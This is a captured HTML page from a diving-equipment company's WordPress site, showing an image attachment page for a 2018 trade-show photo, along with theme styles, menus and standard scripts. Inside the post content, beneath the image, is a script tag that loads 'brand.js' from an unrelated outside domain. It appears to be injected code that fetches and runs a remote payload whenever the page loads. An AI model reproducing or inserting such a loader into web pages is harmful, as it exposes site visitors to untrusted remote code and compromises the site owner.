                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0);}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-75 attachmentid-75 attachment-jpeg wp-theme-op-smart-theme3 op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://browniesmarinegroup.com/">
                            <img src="https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-220.png" srcset="https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-220.png 1x, https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-440.png 2x" title="Brownie&#039;s Marine Group" alt="Brownie&#039;s Marine Group" width="220" height="75">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://browniesmarinegroup.com/about/">ABOUT</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1645"><a href="https://browniesmarinegroup.com/blog/">NEWS</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://browniesmarinegroup.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://browniesmarinegroup.com/investor-relations-information/">INVESTOR RELATIONS</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://browniesmarinegroup.com/sec-filings/">SEC FILINGS</a></li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://browniesmarinegroup.com/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">
            
            <article id="post-75" class="post-75 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
    <div class="op-blog-hero-background">
                <div class="op-blog-header-content op-blog-header-content--small">
            <div class="container op-container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="op-category-wrap">        <div class="op-small-category-link"></div>
    </div><h1 class="op-headline" itemprop="headline"><a href="https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/">BMWG &#8211; DEMA 20175</a></h1><div class="op-blog-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2018-01-25T14:37:06-05:00" itemprop="datePublished">January 25, 2018</time></span></div>                    </div>
                </div>
            </div>
        </div>

        <style> .op-blog-post-header { background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); } .op-blog-header-content-img { background-color:rgba(50, 50, 50, 0.75) }</style>    </div>
</header>
                </div>

                
                <div id="primary" class="content-area">
                    
                                            <div class="op-entry single container op-container">
                            <div class="row">
                                <div class="col-sm-12 col-md-8 col-md-offset-2">
                                    
<div class="entry-content" itemprop="text">
    <p class="attachment"><a href='https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175-300x200.jpg 300w, https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175-768x512.jpg 768w, https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175-1024x683.jpg 1024w, https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175-794x528.jpg 794w, https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
</div>


                                </div>
                            </div>
                        </div>
                                                        </div><!-- #primary -->
            </article>


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">CONNECT &#038; LEARN</h2><div class="menu-smarttheme-footer-1-container"><ul id="menu-smarttheme-footer-1" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1649"><a href="https://browniesmarinegroup.com/blog/">NEWS</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://browniesmarinegroup.com/about/">ABOUT</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://browniesmarinegroup.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://browniesmarinegroup.com/media/">INDUSTRY PUBLICATIONS</a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">INVEST</h2><div class="menu-smarttheme-footer-2-container"><ul id="menu-smarttheme-footer-2" class="menu"><li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://browniesmarinegroup.com/shareholder-relations/">SHAREHOLDER RELATIONS</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://browniesmarinegroup.com/investor-relations-information/">INVESTOR RELATIONS</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://browniesmarinegroup.com/sec-filings/">SEC FILINGS</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.otcmarkets.com/stock/BWMG/overview">OTCMarkets: BWMG</a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">OUR BRANDS</h2><div class="menu-our-brands-container"><ul id="menu-our-brands" class="menu"><li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a target="_blank" href="https://browniedive.com/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="17" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-2__full-width-template-e1640096680545-36x17.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Brownie&#8217;s THIRD LUNG™</span></a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a target="_blank" href="https://diveblu3.com" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-4__full-width-template-e1640096843778-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">BLU3®</span></a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a target="_blank" href="https://lwamericas.com" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="25" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-3__full-width-template-e1640096967217-36x25.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">LW Americas</span></a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a target="_blank" href="https://www.spareair.com/" class="menu-image-title-after menu-image-not-hovered"><img width="30" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-1__full-width-template-e1640097102157-30x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Spare Air®</span></a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a target="_blank" href="https://www.browniedive.com/bright-weights/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2022/06/Bright-Weights-Logo1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Bright Weights®</span></a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">SOCIAL</h2><div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="menu"><li id="menu-item-1658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1658"><a target="_blank" href="https://www.linkedin.com/company/bwmg" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">LinkedIn</span></a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.facebook.com/BrowniesMarineGroup/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-4-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Facebook</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a target="_blank" href="https://www.instagram.com/browniesmarinegroup/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-2-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Instagram</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a target="_blank" href="https://twitter.com/browniesmarine" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Twitter</span></a></li>
</ul></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p><p style="text-align: center;">© 2023 Brownie's Marine Group, Inc. | All Rights Reserved | <a href="https://browniesmarinegroup.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></p></p>                                                    </div>
                    </div>
                </div>
            </section>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/op-smart-theme3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/js/bootstrap.min.js?ver=1.0.21" id="opst-js-bootstrap-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/js/all.min.js?ver=1.0.21" id="opst-js-script-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/js/jquery.webticker.min.js?ver=2.2.0.2" id="jquery-webticker-js"></script>
<script type="text/javascript" id="stock-ticker-js-extra">
/* <![CDATA[ */
var stockTickerJs = {"ajax_url":"https://browniesmarinegroup.com/wp-admin/admin-ajax.php","nonce":"46fe9fad87"};
//# sourceURL=stock-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/js/jquery.stockticker.min.js?ver=3.24.6" id="stock-ticker-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-reload.js?ver=3.24.6" id="stock-ticker-reload-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://browniesmarinegroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://browniesmarinegroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-custom.css?ver=3.24.6
body_size: 52
content:
ul.stock_ticker li .sqitem{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-weight:normal;font-size:14px;}ul.stock_ticker li.zero .sqitem,ul.stock_ticker li.zero .sqitem:hover {color:#454545}ul.stock_ticker li.minus .sqitem,ul.stock_ticker li.minus .sqitem:hover {color:#D8442F}ul.stock_ticker li.plus .sqitem,ul.stock_ticker li.plus .sqitem:hover {color:#009D59}